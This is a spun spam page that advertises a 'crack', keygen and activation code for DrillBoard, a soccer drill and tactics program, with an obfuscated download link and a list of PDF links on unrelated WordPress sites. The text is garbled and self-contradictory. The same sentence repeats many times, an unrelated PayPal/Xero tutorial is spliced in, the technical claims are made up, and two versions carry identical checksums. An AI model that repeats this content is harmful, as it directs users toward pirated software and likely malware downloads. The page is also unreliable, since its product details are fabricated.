**DrillBoard Crack [Mac/Win] [Latest-2022]**

# [Download](http://evacdir.com/carre/RHJpbGxCb2FyZARHJ?decrypted=ZG93bmxvYWR8OHFBTVhVNGEzeDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA&grisoft=/mcgriff/digg/midsole.prodded)



## **DrillBoard Crack Activator Download [32|64bit]**

DrillBoard 2022 Crack is a very yseful utility for soccer coaches. It lets them to create tactics and statistics for the match. DrillBoard Activation Code reduces the time spent on managing and creating soccerdrills, a job that traditionally has been done using pen and paper. Using your computer, you can build your own repository of drills that you can re-use, and change without having to draw it from scratch every time you need to use it. The old fashioned way of creating drills and illustrating match situations might be efficient in the short run. You will however notice the difference if you are the coach of multiple teams, if you want to distribute your drills to other coaches or to your players either electronically, or by printing the drills. Final result By printing your drills and handing them out to your players, the players can study and familiarize themselves with your favorite drills. This will reduce the time you need to spend on explaining exercises, resulting in higher efficiency and quality on each training session. Here are some key features of "DrillBoard": *<u>M</u>* Slideshow *M* Animations *M* Custom Printing options *M* Rotate / Zoom *M* Add Curves, Regions, Balls, Players,Referees, Cones and Goals to the field  $\mathbb{Z}$  Add Comments to specific Objects  $\mathbb{Z}$  Add Comments to each Slide  $\mathbb{Z}$  Send whole projects as a projectfile, or as images by mail. Limitations:  $[2]$  30 days trial 44:43 How to Add PayPal Cash to Xero: This Simple Tutorial Will Help You This tutorial is for all those who are preparing for their PayPal integration. While some ca... How to Add PayPal Cash to Xero: This Simple Tutorial Will Help You This tutorial is for all those who are preparing for their PayPal integration. While some can simply do it by using the dashboard, others may need some extra help. In this tutorial, you will learn to add PayPal to Xero, either manually or automatically. If you have not created a PayPal account, you will also be able to do that with this tutorial. Read the tutorial to know How to Add PayPal Cash to Xero: 1:10 The Player's Perspective: "After-action Review" "The Player's

### **DrillBoard Crack + Patch With Serial Key Free [32|64bit] [Latest 2022]**

■ Draws shapes, refs, player and balls ■ Draws some animations ■ The video editor is based on Avidemux, an open source software and free for commercial usage. You can find a detailed description about it here: WHAT YOU GET: [] Videos with comments and animations.  $\mathbb{Z}$  All objects are drag and drop able.  $\mathbb{Z}$  All objects are clickable to add comments.  $\mathbb{Z}$  Objects are saved in png format.  $\mathbb{Z}$ Player names can be added as a submenu in the player menu. *a* Graphics and videos can be used as a template for your own reports. *a* All videos are in the avi/divx format.  $\mathbb{Z}$  The files are available for your own use.  $\mathbb{Z}$  If you want to be informed about new versions of DrillBoard, or if you want a non-commercial license, feel free to contact us. How to use: **□** Open the files and drag and drop the objects in the "DrillBoard V1.0.0" or "BPM v1.0.0" folders to the "DrillBoard Project" window.  $\Omega$  Add a video and an animation and press "Insert Video". <sup>2</sup> In the "Video Position" menu, set the position and scale of the video (left, middle, right, top, bottom and zoom). *a* In the "Video Position" menu, set the position and scale of the video (left, middle, right, top, bottom and zoom). *a* Set the scale of the video in the "Video Position" menu.  $\mathbb{Z}$  Add comments to the objects in the "Comment Menu" window.  $\mathbb{Z}$  Press "Create Project" to save the project. *n* The project can be sent by e-mail. Using DrillBoard, coaches can create dynamic animations and slideshows illustrating specific match situations, exercises and drills in soccer. DrillBoard is a very yseful utility for soccer coaches. It lets them to create tactics and statistics for the match. DrillBoard reduces the time spent on managing and creating soccerdrills, a job that traditionally has been done using pen and paper. Using your computer, you can build your own repository of drills that you can reuse, 81e310abbf

# **DrillBoard Crack+ License Keygen Free Download [Win/Mac] (April-2022)**

The Coach use DrillBoard to create his own repository of soccer drills and animations. He can create several projects, each containing a set of drills and animations. These drills and animations can be sent by email, which players can open and practice in their training sessions. DrillBoard is a very efficient tool to create and illustrate soccerdrills for all levels of soccer. Teachers can use DrillBoard to create animations and show them in their class using a projector. Units and authorities use DrillBoard for creating animations. Teachers are sending their students to try out the animations. DrillBoard is based on the open source libraries OpenGl, GlQuake and Threejs. It works on OSX, Linux, Windows and Android. This tutorial is mainly targeted towards coaches and teachers, but also towards soccer players. DrillBoard is a very yseful utility for soccer coaches. It lets them to create dynamic animations and slideshows illustrating specific match situations, and exercises / drills in soccer. DrillBoard is a very yseful utility for soccer coaches. It lets them to create dynamic animations and slideshows illustrating specific match situations, and exercises / drills in soccer. DrillBoard is a very yseful utility for soccer coaches. It lets them to create dynamic animations and slideshows illustrating specific match situations, and exercises / drills in soccer. DrillBoard is a very yseful utility for soccer coaches. It lets them to create dynamic animations and slideshows illustrating specific match situations, and exercises / drills in soccer. DrillBoard is a very yseful utility for soccer coaches. It lets them to create dynamic animations and slideshows illustrating specific match situations, and exercises / drills in soccer. DrillBoard is a very yseful utility for soccer coaches. It lets them to create dynamic animations and slideshows illustrating specific match situations, and exercises / drills in soccer. DrillBoard is a very yseful utility for soccer coaches. It lets them to create dynamic animations and slideshows illustrating specific match situations, and exercises / drills in soccer. DrillBoard is a very yseful utility for soccer coaches. It lets them to create dynamic animations and slideshows illustrating specific match situations, and exercises / drills in soccer. DrillBoard is a very yseful utility for soccer coaches. It lets them to create dynamic animations and slideshows illustrating specific match situations, and exercises / drills in soccer.

### **What's New In?**

---------------- Useful and popular tools for Soccer training and tactics. Use Drillboard to create a coachrepository of Soccer drills and tactics. Builtin support for PES 2018, FIFA 19, TotalFootball and other platforms. Change the game board manually or automatically, change the timing for one or several action sequences, and add or subtract bg objects to the game board. Just click on the balls, goals, referees or players you need to add and choose the color of the object from a short list. Some objects, like the goalkeepers, have several colors to choose from, which makes it easy to replace one goalkeeper with another one. All objects can be dragged in the bg sequence and can be rotated. All actions can be performed by mouse clicks, using the Objects like the goalkeepers, the players and the cones can be painted on by using pen & paper. Drag and drop objects in your projects, and add comments to each object for free. PES 2018, FIFA 19, TotalFootball. Incl. Support for Project:EZDoom. Use the free version to create your own drills. Use full screen, move the mouse to the edge of the screen to zoom in and out. Use the mouse wheel to zoom in and out. Fullscreen mode: All objects are visible. Drag and drop actions are possible. Mouse wheel: Zoom in and out. Drag and drop actions are possible. Somewhere to put your ideas. You can create your own Soccerdrills and tactics with Drillboard. Add Balls, Goals, Cones and Players to the field. Change the Game Board manually or automatically. Change the timing for one or several action sequences. Add or subtract the

objects. You can paint balls, goals, players, referees and cones on the game board with pen & paper. Add a comment to the objects on the game board. Change the size of the field. You can change the view mode. Run a demo to see how Drillboard works. Requirements: ---------------- - Windows 10 - PES 2018/FIFA 19. - Universal App (Universal Windows Platform) - Standard Version (MD5 checksum 8e4d9cc4d5aee6b0c6a9a429ad03ffd6) - Full Version (MD5 checksum 8e4d9cc4d5aee6b0c6a9a429ad03ffd6) - Windows 8.1 What's New in Version 1.5.0: ------------------------------- Version 1.5.0 \* Minor Improvements. - Fullscreen mode can now be toggled from the bottom bar. What's New in Version 1

## **System Requirements:**

Supported OS: Mesa DRI Driver Version: ATI Catalyst 9.9 NVIDIA GeForce 8.9 or later AMD Radeon HD 26xx or newer ATI Catalyst 9.10 NVIDIA GeForce 9.10 or later AMD Radeon HD 27xx or newer ATI Catalyst 9.11 NVIDIA GeForce 9.11 or later AMD Radeon HD 28xx or newer ATI Catalyst 10.1 NVIDIA GeForce 10.1 or later AMD Radeon HD 29xx or newer

<https://www.djmsz.com/wp-content/uploads/2022/06/1654455772-df98023064918a7.pdf> <https://www.mybeautyroomabruzzo.com/wp-content/uploads/2022/06/gideesby.pdf> <https://yukoleather.net/wp-content/uploads/2022/06/sadchi.pdf> [https://www.exploreveraguas.com/wp-content/uploads/2022/06/Icons\\_pack\\_2.pdf](https://www.exploreveraguas.com/wp-content/uploads/2022/06/Icons_pack_2.pdf) [https://www.mjeeb.com/wp-content/uploads/2022/06/Join\\_Text\\_Files.pdf](https://www.mjeeb.com/wp-content/uploads/2022/06/Join_Text_Files.pdf) <https://fansloyalty.com/wp-content/uploads/2022/06/promzee.pdf> <https://getfluencyonline.com/wp-content/uploads/2022/06/fayocol.pdf> [https://booktoworm.com/wp-content/uploads/2022/06/Recover\\_Excel\\_Share\\_Password.pdf](https://booktoworm.com/wp-content/uploads/2022/06/Recover_Excel_Share_Password.pdf) <http://lt.shtolfit.ru/wp-content/uploads/2022/06/raytyes.pdf> <https://sellandbuyitsolution.com/wp-content/uploads/2022/06/jarkama.pdf>